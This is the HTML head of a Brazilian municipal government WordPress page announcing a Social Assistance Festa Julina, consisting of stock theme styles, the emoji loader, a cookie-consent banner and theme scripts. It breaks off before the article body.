

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundonovo.ms.gov.br/secretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta/
body_size: 25101
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Secretaria de Assistência Social realiza Festa Julina nesta sexta | Governo de Mundo Novo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundonovo.ms.gov.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"><link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo; Secretaria de Assistência Social realiza Festa Julina nesta sexta" href="https://www.mundonovo.ms.gov.br/secretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundonovo.ms.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundonovo.ms.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ouvidoria-css-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-ouvidoria-plugin/includes/../css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7CRaleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundonovo.ms.gov.br/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundonovo.ms.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundonovo.ms.gov.br/wp-json/wp/v2/posts/3448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundonovo.ms.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.mundonovo.ms.gov.br/secretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta/" />
<link rel='shortlink' href='https://www.mundonovo.ms.gov.br/?p=3448' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fsecretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fsecretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta%2F&#038;format=xml" />
    <style>
    .lp-table {
        width: 100%;
        border-collapse: collapse;
        margin: 10px 0;
        font-family: Arial, sans-serif;
    }
    .lp-table th, .lp-table td {
        border: 1px solid #ddd;
        padding: 8px;
        vertical-align: middle;
    }
    .lp-table th {
        background-color: #f2f2f2;
        text-align: left;
    }
    .lp-table tr:nth-child(even) {
        background-color: #f9f9f9;
    }
    .lp-table tr:hover {
        background-color: #e2e8f0;
    }
    .lp-icon {
        margin-right: 8px;
        font-size: 1.15em;
    }
    .lp-indent-0 { padding-left: 0px;  }
    .lp-indent-1 { padding-left: 24px; }
    .lp-indent-2 { padding-left: 48px; }
    .lp-indent-3 { padding-left: 72px; }
    .lp-indent-4 { padding-left: 96px; }
    .lp-indent-5 { padding-left: 120px; }
    .lp-busca-form {
        margin: 16px 0 8px 0;
    }
    .lp-busca-label {
        font-weight: bold;
        margin-right: 8px;
    }
    .lp-busca-input {
        padding: 5px 8px;
        font-size: 1em;
        border: 1px solid #bbb;
        border-radius: 5px;
        width: 90%;
    }
    .lp-folder-btn {
        background: none;
        border: none;
        color: inherit;
        font: inherit;
        cursor: pointer;
        outline: none;
        padding: 0;
        margin: 0;
    }
    </style>
    <script>
    // Toggle visual das subpastas (expande/recolhe linhas da tabela)
    document.addEventListener('DOMContentLoaded', function() {
        document.querySelectorAll('.lp-folder-btn').forEach(function(btn) {
            btn.addEventListener('click', function(e) {
                var rowid = this.getAttribute('data-rowid');
                var collapsed = this.getAttribute('data-collapsed') === 'true';
                this.setAttribute('data-collapsed', !collapsed);
                this.innerText = collapsed ? '▼' : '►';
                var rows = document.querySelectorAll('[data-parent="'+rowid+'"]');
                rows.forEach(function(row) {
                    if (collapsed) {
                        row.style.display = '';
                        // Se estava expandida, mantém abertas subpastas filhas
                        var subBtn = row.querySelector('.lp-folder-btn');
                        if (subBtn && subBtn.getAttribute('data-collapsed') === 'false') {
                            subBtn.click();
                        }
                    } else {
                        // Oculta todos filhos recursivamente
                        lpOcultaFilhos(row);
                    }
                });
            });
        });
        function lpOcultaFilhos(row) {
            row.style.display = 'none';
            var rowid = row.getAttribute('data-rowid');
            var subrows = document.querySelectorAll('[data-parent="'+rowid+'"]');
            subrows.forEach(function(subrow) {
                lpOcultaFilhos(subrow);
            });
        }
    });
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.css"/>
<style>
    .wp-cookie-pro-logo > a::after {
        background-image: url("https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/logo.webp");
    }
</style>
<script async type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.js"></script>
<script>window.WPCOOKIEPRO_APIURL = 'https://www.mundonovo.ms.gov.br/?rest_route=/wpcookiepro/text/'</script><div id="wp-cookie-pro" class="closed" data-nosnippet>
    <div class="bar" >
        <div class="text"></div>
        <div class="buttons">
            <button id="wp-cookie-pro-close">OK</button>
            <button id="wp-cookie-pro-details"></button>
        </div>
    </div>

    <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
</div>

<div id="wp-cookie-pro-more" class="closed" data-nosnippet>
    <div class="wp-cookie-pro-details-close"></div>
    <div class="wrapper">
        <div class="text"></div>
        <div class="icons">
            <wcpt class="wcpp-icon" href="https://support.google.com/accounts/answer/61416?hl=en" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/chrome.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.mozilla.org/en-GB/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/firefox.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="http://windows.microsoft.com/en-gb/internet-explorer/delete-manage-cookies#ie=ie-11" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/internet-explorer.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://help.opera.com/en/latest/web-preferences/#cookies" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/opera.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.apple.com/en-gb/guide/safari/sfri11471/mac" target="_blank" rel="nofollow">
                <img class="safari" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/safari.webp" loading="lazy">
            </wcpt>
        </div>

        <button class="wp-cookie-pro-details-close"></button>
        <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
    </div>
</div>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mundonovo.ms.gov.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.mundonovo.ms.gov.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
